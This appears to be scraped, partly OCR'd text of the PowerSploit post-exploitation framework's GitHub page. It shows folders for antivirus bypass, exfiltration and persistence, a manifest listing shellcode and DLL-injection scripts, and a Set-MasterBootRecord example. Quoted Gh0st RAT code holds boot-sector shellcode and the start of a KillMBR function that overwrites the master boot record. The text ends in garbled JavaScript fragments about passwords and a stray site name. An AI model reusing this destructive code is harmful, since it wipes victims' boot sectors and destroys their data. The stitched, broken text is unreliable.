 POWERSHELL MALWARE
PowerSploit - A PowerShell Post-Exploitation Framework
476 commits
2 branches
Branch: master
New pull request
HarmJ0y committed on GitHub Merge pull request
AntivirusBypass Set all module ver
CodeExecution Fixed FreeLibrary
Exfiltration fixed little-endian
Mayhem Set all module ver
Persistence Added ScheduledTaskHourly to New-Use
Privesc typo fix for #179
Recon Updated Get-ExploitableSystem
ScriptModification Set all module versions to 3.0
Tests removed Pester test for non-exported Inv
.gitignore Revert "Normalizing all files to ascii enco
LICENSE Changed licensing to BSD 3-Clause
PowerSploit.psd1 Renamed Get-RegistryAutoRun to Get-M
PowerSploit.psm1 Excluding the Tests folder from being loa
PowerSploit.pssproj Updated .psproj to reflect additions/remo
PowerSploit.sln Adding Visual Studio 2015 project file
README.md Added Get-GPPAutologon.ps1
README.md
21 # Description of the functionality provided by this module
22 Description = 'PowerSploit Code Execution Module'
23
24 # Minimum version of the Windows PowerShell engine required by this module
25 PowerShellVersion = '2.0'
26
27 # Functions to export from this module
28 FunctionsToExport = '*'
29
30 # List of all files packaged with this module
31 FileList = 'CodeExecution.psm1', 'CodeExecution.psd1', 'Invoke-Shellcode.ps1', 'Invoke-DllInjection.ps1',
32 'Invoke-ReflectivePEInjection.ps1', 'Invoke-WmiCommand.ps1', 'Usage.md'
34 .EXAMPLE
35
36 Set-MasterBootRecord -BootMessage 'This is what happens when you fail to defend your network. #CCDC'
37
38 .NOTES
39
40 Obviously, this will only work if you have a master boot record to
41 overwrite. This won't work if you have a GPT (GUID partition table)
42 #>
43
44 <#
45 This code was inspired by the Gh0st RAT source code seen here (acquired from: http://webcache.googleusercontent.com/search?q=cac
46
47 // CGh0stApp message handlers
48
49 unsigned char scode[] =
50 "\xb8\x12\x00\xcd\x10\xbd\x18\x7c\xb9\x18\x00\xb8\x01\x13\xbb\x0c"
51 "\x00\xba\x1d\x0e\xcd\x10\xe2\xfe\x49\x20\x61\x6d\x20\x76\x69\x72"
52 "\x75\x73\x21\x20\x46\x75\x63\x6b\x20\x79\x6f\x75\x20\x3a\x2d\x29";
53
54 int CGh0stApp::KillMBR()
55 {
56 HANDLE hDevice;
57 DWORD dwBytesWritten, dwBytesReturned;
58 BYTE pMBR[512] = {0};
59
{var range =
NodeContents(
textC
nction valida
count > 0) {if (
{alert(gatew
on")); UnLoc
(UnLock.PASSWORD.copy =
efresh); UnLock.PASSWORD.a
nameClicked) {var crypto
TraceBlur"); if(finger
安全牛